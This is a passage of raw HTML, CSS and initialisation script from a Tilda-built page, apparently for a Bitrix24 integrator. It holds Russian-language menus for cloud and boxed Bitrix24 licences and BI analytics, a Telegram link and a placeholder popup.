		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="512" 		 data-field-fileheight-value="512" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="103" 				 data-field-left-res-320-value="143" 				 data-field-height-res-320-value="37" 				 data-field-width-res-320-value="37" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="108" 				 data-field-left-res-480-value="223" 				 data-field-height-res-480-value="36" 				 data-field-width-res-480-value="36" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="280" 				 data-field-left-res-640-value="68" 				 data-field-height-res-640-value="36" 				 data-field-width-res-640-value="36" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="253" 				 data-field-left-res-960-value="41" 				 data-field-height-res-960-value="37" 				 data-field-width-res-960-value="37" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/invo_blog"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3039-3565-4239-b136-363135346562/telegram_icon-iconsc.png' alt='' imgfield='tn_img_1741898965619' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898973751' data-elem-id='1741898973751' data-elem-type='image'
				data-field-top-value="39"
		data-field-left-value="0"
		 data-field-height-value="30" 		 data-field-width-value="94" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="53" 		 data-field-fileheight-value="17" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="128" 				 data-field-height-res-320-value="23" 				 data-field-width-res-320-value="73" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="31" 				 data-field-left-res-480-value="196" 				 data-field-height-res-480-value="24" 				 data-field-width-res-480-value="75" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="15" 				 data-field-height-res-640-value="28" 				 data-field-width-res-640-value="87" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="38" 				 data-field-left-res-960-value="0" 				 data-field-height-res-960-value="30" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://invo.group/"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg' alt='' imgfield='tn_img_1741898973751' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('682895582');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec682895583" class="r t-rec" style=" " data-animationappear="off" data-record-type="978"   >
<!-- T978 -->


<div id="nav682895583marker"></div>
<div id="nav682895583" class="t978"  data-tooltip-hook="#submenu:more" data-tooltip-margin="" data-add-arrow="on" >
	
					
	<div class="t978__tooltip-menu">
				<div class="t978__tooltip-menu-corner" ></div>
				<div class="t978__content" style="background-color:#000000;">
			<ul class="t978__menu" 
				role="menu" 
				aria-label=""
				 style="width: 160px;background-color:#000000;">
																						<li class="t978__menu-item t-submenublocks__item">
						<div class="t978__menu-link-wrapper">
							<a class="t978__menu-link t978__typo_682895583 t-name t-name_xs t-menu__link-item t978__menu-link_hook" 
								role="menuitem" 
								href="#"
								 
								data-menu-submenu-hook="link_sub1_682895583" 
								style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;">
								<span class="t978__link-inner t978__link-inner_left">Лицензии</span>
																	<span class="t978__menu-item_arrow" ></span>
															</a>
						</div>
					</li>
											</ul>
			
			<div class="t978__innermenu" >
																																<div class="t978__innermenu-wrapper" data-submenu-hook="link_sub1_682895583" data-submenu-margin="15px" data-add-submenu-arrow="on">
								<div class="t978__innermenu-content" style="background-color:#000000;">
									<ul class="t978__innermenu-list" role="menu" aria-label="">
																					<li class="t978__innermenu-item" role="none">
												<a class="t978__innermenu-link t978__typo_682895583 t-name t-name_xs" 
													role="menuitem" 
													href="/oblachnye-licenzii-bitriks24"
													 
													style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;" 
													data-menu-item-number="1">
													<span class="t978__link-inner t978__link-inner_left">Облачные лицензии</span>
												</a>
											</li>
																					<li class="t978__innermenu-item" role="none">
												<a class="t978__innermenu-link t978__typo_682895583 t-name t-name_xs" 
													role="menuitem" 
													href="/korobochnye-licenzii-bitriks24"
													 
													style="color:#bdc5d3;font-size:15px;font-weight:400;font-family:'TTCommons';justify-content:flex-start;" 
													data-menu-item-number="1">
													<span class="t978__link-inner t978__link-inner_left">Коробочные лицензии</span>
												</a>
											</li>
																			</ul>
								</div>
							</div>
																		</div>
		</div>
	</div>
</div>



	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t978_init', function() {
				t978_init('682895583', '1', '');
			});
		});
	</script>
	



		
<style>
#rec682895583 .t-menu__link-item{
			position: relative;
	}


#rec682895583 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after {
	content: '';
	position: absolute;
	left: 0;
		bottom: 20%;
	opacity: 0;
	width: 100%;
	height: 100%;
	border-bottom: 0px solid #fb8a00;
	-webkit-box-shadow: inset 0px -1px 0px 0px #fb8a00;
	-moz-box-shadow: inset 0px -1px 0px 0px #fb8a00;
	box-shadow: inset 0px -1px 0px 0px #fb8a00;
		-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	pointer-events: none;
}




#rec682895583 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after {
		opacity: 1;
	bottom: -0px;	}

#rec682895583 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{
		opacity: 1;
	bottom: -0px;	}

@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec682895583 .t-menu__link-item,
	#rec682895583 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

<style>
	
			@media screen and (max-width: 980px) {
			#rec682895583 .t978__menu-link,
			#rec682895583 .t978__innermenu-link,
			a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu .t978__menu-link,
			a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu .t978__innermenu-link {
				color:#bdc5d3 !important;				font-weight:400 !important;			}
		}
	
	
			#rec682895583 .t978__tooltip-menu,
		a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu{
			max-width: calc(320px + 160px);
			border-radius:3px;					}

		@media screen and (max-width: 980px) {
			#rec682895583 .t978__tooltip-menu .t978__innermenu-content,
			a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu .t978__innermenu-content {
											}
		}
	
			#rec682895583 .t978__content {
			border-radius:3px;
		}
	
	#rec682895583 .t978__menu-item_arrow,
	a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu .t978__menu-item_arrow {
		border-left-color: #bdc5d3;
	}

	@media screen and (max-width: 980px) {
		#rec682895583 .t978__menu-item_arrow,
		a[data-tooltip-menu-id="682895583"] + .t978__tooltip-menu .t978__menu-item_arrow {
			border-left-color: inherit;
		}
	}

	
			#rec682895583 .t978__tooltip-menu-corner {
			background-color: #000000;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  

	 

	</style>




										
								
							
											
	<style>
		#rec682895583 .t978__menu-link::after,
		#rec682895583 .t978__innermenu-link::after {
			content: unset!important;
		}
		#rec682895583 .t978__menu-item .t978__menu-link .t978__link-inner,
		#rec682895583 .t978__innermenu-item .t978__innermenu-link .t978__link-inner {
							position: relative;
					}

					#rec682895583 .t978__menu-item .t978__menu-link .t978__link-inner::after,
			#rec682895583 .t978__innermenu-item .t978__innermenu-link .t978__link-inner::after{
				content: '';
				position: absolute;
				left: 0;
									bottom: 20%;
					opacity: 0;
					width: 100%;
					height: 100%;
					border-bottom: 0px solid #fb8a00;
				-webkit-box-shadow: inset 0px -1px 0px 0px #fb8a00;
				-moz-box-shadow: inset 0px -1px 0px 0px #fb8a00;
				box-shadow: inset 0px -1px 0px 0px #fb8a00;
									-webkit-transition: all 0.3s ease;
				transition: all 0.3s ease;
			}
		
		
					#rec682895583 .t978__menu-link.t978__menu-hoverlink:not(.t-active):not(.tooltipstered) .t978__link-inner::after,
			#rec682895583 .t978__menu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after,
			#rec682895583 .t978__innermenu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after {
								opacity: 1;
				bottom: -0px;
							}
			</style>

<style>
	</style>

                                                        
            <style>#rec682895583 .t978__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec682895584" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"   >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#menu4" data-tooltip-margin="" data-add-arrow="on" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__tooltip-menu-corner" ></div>
				<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682895584 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="https://invo.group/bi-analitica-i-bitriks24" 
							style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';"
							 target="_blank" 
							data-menu-item-number="1">BI-аналитика</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('682895584');
			});
		});
	</script>
	

	<style>
		#rec682895584 .t794__tooltip-menu,
		a[data-tooltip-menu-id="682895584"] + .t794__tooltip-menu {
			background-color:#000000;			text-align:left;			max-width:160px;			border-radius:3px;					}

		#rec682895584 .t794__content {
			background-color: #000000;
			border-radius:3px;		}

					#rec682895584 .t794__tooltip-menu-corner {
				background-color: #000000;
				top: -6.5px;
				border-color: #eee;
				border-width: 0;
				border-style: none;
			}
		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="682895584"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec682895584 .t794__tooltip-menu,a[data-tooltip-menu-id="682895584"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec682895585" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"   >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#menu5" data-tooltip-margin="" data-add-arrow="on" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__tooltip-menu-corner" ></div>
				<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682895585 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/oblachnye-licenzii-bitriks24" 
							style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';"
							 
							data-menu-item-number="1">Облачные лицензии</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_682895585 t794__link t-name t-name_xs" 
							role="menuitem" 
							href="/korobochnye-licenzii-bitriks24" 
							style="color:#bfbfbf;font-size:15px;font-weight:400;font-family:'TTCommons';"
							 
							data-menu-item-number="2">Коробочные лицензии</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('682895585');
			});
		});
	</script>
	

	<style>
		#rec682895585 .t794__tooltip-menu,
		a[data-tooltip-menu-id="682895585"] + .t794__tooltip-menu {
			background-color:#000000;			text-align:left;			max-width:160px;			border-radius:3px;					}

		#rec682895585 .t794__content {
			background-color: #000000;
			border-radius:3px;		}

					#rec682895585 .t794__tooltip-menu-corner {
				background-color: #000000;
				top: -6.5px;
				border-color: #eee;
				border-width: 0;
				border-style: none;
			}
		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="682895585"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec682895585 .t794__tooltip-menu,a[data-tooltip-menu-id="682895585"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec702495136" class="r t-rec" style=" " data-animationappear="off" data-record-type="724"   >
<!-- t724 -->
<div class="t724">
    <a href="#getout" class="t724__opener" data-cookie-name="myclosepopupcookie" data-cookie-time="-1" data-timeout="5"></a>
</div>


    <script type="text/javascript">
        t_onReady(function () {
            t_onFuncLoad('t724_init', function () {
                t724_init('702495136');
            });
        });
    </script>

</div>


    <div id="rec702495137" class="r t-rec" style=" "  data-record-type="390"   >
	
	


<div class="t390">

	<div
	class="t-popup"
	data-tooltip-hook="#getout"
		role="dialog"
	aria-modal="true"
	tabindex="-1"
	 aria-label="Content Oriented Web" 	>

	<div class="t-popup__close t-popup__block-close">
							
		<button
			type="button"
			class="t-popup__close-wrapper t-popup__block-close-button"
			aria-label="Close dialog window"
		>
			<svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
					<rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
					<rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
				</g>
			</svg>
		</button>
	</div>

		                                                                                                                                                        		                                                    
    	<div class="t-popup__container t-width t-width_100" style="background-color:#171b21;">
    		    			<img class="t390__img t-img" 
    				src="https://static.tildacdn.com/tild6637-3436-4337-b163-396636386561/x1600_adc85e33ca.jpg" 
    				imgfield="img"
    				 alt="">
    		    		    			<div class="t390__wrapper t-align_center">
    				    				
    				    					<div class="t390__title t-heading t-heading_lg" id="popuptitle_702495137">Content Oriented Web</div>
    				    
    				    					<div class="t390__descr t-descr t-descr_xs">Make great presentations, longreads, and landing pages, as well as photo stories, blogs, lookbooks, and all other kinds of content oriented projects.</div>
    				    
    				    
    				    					<div class="t390__social">
    						<div class="t390__circle-lg ">
    							<script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script>
    							<div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div>
    						</div>
    					</div>
    				    			</div>
    		    	</div>
    
	</div>

</div>




<script type="text/javascript">
	t_onReady(function(){
		var rec = document.querySelector('#rec702495137');
		if(!rec) return;
		rec.setAttribute('data-animationappear','off');
		rec.style.opacity = 1;
		t_onFuncLoad('t390_initPopup', function() {
			t390_initPopup('702495137');
		});
	});
</script>



    
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                    
                            
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                                                                    
                            
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                                                                    
                            
         

         
     
    
</div>


    <div id="rec702495138" class="r t-rec uc-popup" style=" " data-animationappear="off" data-record-type="396"   >
<!-- T396 -->
<style>#rec702495138 .t396__artboard {height: 330px;}#rec702495138 .t396__filter {height: 330px;    }#rec702495138 .t396__carrier{height: 330px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec702495138 .t396__artboard,#rec702495138 .t396__filter,#rec702495138 .t396__carrier {height: 330px;}#rec702495138 .t396__filter {}#rec702495138 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec702495138 .t396__artboard,#rec702495138 .t396__filter,#rec702495138 .t396__carrier {height: 330px;}#rec702495138 .t396__filter {}#rec702495138 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec702495138 .t396__artboard,#rec702495138 .t396__filter,#rec702495138 .t396__carrier {height: 280px;}#rec702495138 .t396__filter {}#rec702495138 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec702495138 .t396__artboard,#rec702495138 .t396__filter,#rec702495138 .t396__carrier {height: 365px;}#rec702495138 .t396__filter {}#rec702495138 .t396__carrier {background-attachment: scroll;}}                                                    #rec702495138 .tn-elem[data-elem-id="1657783275381"] { z-index: 4; top: 0px;left: 0px;width: 182px;height:182px;}#rec702495138 .tn-elem[data-elem-id="1657783275381"] .tn-atom {background-position: center center;background-size: cover;background-repeat: no-repeat;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1657783275381"] {width: 170px;height: 170px;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1657783275381"] {}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1657783275381"] {width: 140px;height: 140px;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1657783275381"] {}}                                                    #rec702495138 .tn-elem[data-elem-id="1656859938592"] { color: #ffffff; text-align: center;  z-index: 6; top: 53px;left: 196px;width: 260px;height:70px;}@media (min-width: 1200px) {#rec702495138 .tn-elem.t396__elem--anim-hidden[data-elem-id="1656859938592"] {opacity: 0;}}#rec702495138 .tn-elem[data-elem-id="1656859938592"] .tn-atom { color: #ffffff;  font-size: 14px;  font-family: 'Arial',Arial,sans-serif;  line-height: 1.55;  font-weight: 600; border-radius: 15px; background-color: #3bb9eb;   background-position: center center;border-color:  transparent ;border-style:  solid ; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out;   }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859938592"] {}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859938592"] {}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859938592"] {width: 211px;height: 57px;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859938592"] {width: 230px;height: 44px;}}                                                            #rec702495138 .tn-elem[data-elem-id="1656859938612"] { z-index: 7; top: 65px;left: 238px;width: 35px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938612"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec702495138 .tn-elem[data-elem-id="1656859938612"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859938612"] {height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859938612"] {height: auto;}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859938612"] {width: 28px;height: auto;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859938612"] {width: 23px;height: auto;}}                                                          #rec702495138 .tn-elem[data-elem-id="1656859938620"] { color: #ffffff; z-index: 8; top: 98px;left: 232px;width: 48px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938620"] .tn-atom { color: #ffffff;  font-size: 13px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859938620"] {height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859938620"] {height: auto;}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859938620"] {width: 46px;height: auto;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859938620"] {width: 40px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938620"] .tn-atom { font-size: 11px; background-size: cover;}}                                                          #rec702495138 .tn-elem[data-elem-id="1656859938624"] { color: #ffffff; text-align: center;  z-index: 9; top: 78px;left: 296px;width: 152px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938624"] .tn-atom { color: #ffffff;  font-size: 24px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859938624"] {height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859938624"] {height: auto;}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859938624"] {width: 127px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938624"] .tn-atom { font-size: 22px; background-size: cover;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859938624"] {width: 147px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938624"] .tn-atom { font-size: 20px; background-size: cover;}}                                              #rec702495138 .tn-elem[data-elem-id="1656859252963"] { z-index: 1; top: 3px;left: calc(50% - 600px + 221px);width: 759px;height:322px;}#rec702495138 .tn-elem[data-elem-id="1656859252963"] .tn-atom { background-color: #232b39;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859252963"] {top: 3px;left: calc(50% - 480px + 169px);width: 622px;height: 322px;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859252963"] {top: 3px;left: calc(50% - 320px + 9px);}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859252963"] {top: 5px;left: calc(50% - 240px + -14px);width: 508px;height: 268px;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859252963"] {top: 5px;left: calc(50% - 160px + -35px);width: 391px;height: 354px;}}                                                            #rec702495138 .tn-elem[data-elem-id="1649193508619"] { z-index: 2; top: 3px;left: calc(50% - 600px + 306px);width: 588px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1649193508619"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec702495138 .tn-elem[data-elem-id="1649193508619"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1649193508619"] {top: 3px;left: calc(50% - 480px + 187px);width: 587px;height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1649193508619"] {top: 3px;left: calc(50% - 320px + 27px);height: auto;}#rec702495138 .tn-elem[data-elem-id="1649193508619"] .tn-atom {background-size: cover;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transform: rotate(0deg);}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1649193508619"] {top: 7px;left: calc(50% - 240px + -2px);width: 484px;height: auto;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1649193508619"] {top: 50px;left: calc(50% - 160px + -82px);height: auto;}}                                                      #rec702495138 .tn-elem[data-elem-id="1656859938583"] { color: #ffffff; text-align: center;  z-index: 3; top: 80px;left: calc(50% - 600px + 366px);width: 468px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938583"] .tn-atom { color: #ffffff;  font-size: 22px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.25;  font-weight: 300;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656859938583"] {top: 80px;left: calc(50% - 480px + 256px);width: 449px;height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656859938583"] {top: 90px;left: calc(50% - 320px + 122px);width: 396px;height: auto;}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656859938583"] {top: 85px;left: calc(50% - 240px + 50px);width: 382px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938583"] .tn-atom { font-size: 19px; background-size: cover;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656859938583"] {top: 90px;left: calc(50% - 160px + -2px);width: 324px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656859938583"] {text-align: center;}}                                                          #rec702495138 .tn-elem[data-elem-id="1656867793023"] { color: #fb8a00; text-align: center;  z-index: 10; top: 40px;left: calc(50% - 600px + 311px);width: 579px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656867793023"] .tn-atom { color: #fb8a00;  font-size: 27px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.25;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec702495138 .tn-elem[data-elem-id="1656867793023"] {top: 40px;left: calc(50% - 480px + 191px);height: auto;}}@media screen and (max-width: 959px) {#rec702495138 .tn-elem[data-elem-id="1656867793023"] {top: 40px;left: calc(50% - 320px + 30px);height: auto;}}@media screen and (max-width: 639px) {#rec702495138 .tn-elem[data-elem-id="1656867793023"] {top: 25px;left: calc(50% - 240px + 45px);width: 391px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656867793023"] .tn-atom { font-size: 23px; background-size: cover;}}@media screen and (max-width: 479px) {#rec702495138 .tn-elem[data-elem-id="1656867793023"] {top: 23px;left: calc(50% - 160px + 14px);width: 292px;height: auto;}#rec702495138 .tn-elem[data-elem-id="1656867793023"] {text-align: center;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="702495138" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="330"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="365" 																																																
																																															
				 data-artboard-height-res-480="280" 																																																
																																															
				 data-artboard-height-res-640="330" 																																																
																																															
				 data-artboard-height-res-960="330" 																																																
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="702495138"></div>
		
		
		<div class="t396__filter" data-artboard-recid="702495138"></div>

		
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381657783275381' data-elem-id='1657783275381' data-elem-type='shape'
				data-field-top-value="128"
		data-field-left-value="372"
		 data-field-height-value="182" 		 data-field-width-value="182" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="209" 				 data-field-left-res-320-value="91" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="124" 				 data-field-left-res-480-value="61" 				 data-field-height-res-480-value="140" 				 data-field-width-res-480-value="140" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="102" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="132" 				 data-field-left-res-960-value="261" 				 data-field-height-res-960-value="170" 				 data-field-width-res-960-value="170" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild3036-3831-4734-b262-623439363237/1-PhotoRoom_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem knopka tn-elem__7024951381656859938592 ' data-elem-id='1656859938592' data-elem-type='button'
				data-field-top-value="181"
		data-field-left-value="568"
		 data-field-height-value="70" 		 data-field-width-value="260" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value=""
																														 data-animate-sbs-event="hover" 						 data-animate-sbs-trgels="1656236653068,1656229210013,1656229210000,1656398477313" 				 data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':100,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':300,'mx':'0','my':'0','sx':1.05,'sy':1.05,'op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" 																												
							
			
																																																																																																																																				
				 data-field-top-res-320-value="149" 				 data-field-left-res-320-value="45" 				 data-field-height-res-320-value="44" 				 data-field-width-res-320-value="230" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="161" 				 data-field-left-res-480-value="209" 				 data-field-height-res-480-value="57" 				 data-field-width-res-480-value="211" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="181" 				 data-field-left-res-640-value="278" 																																																																																																																												
			
					
			
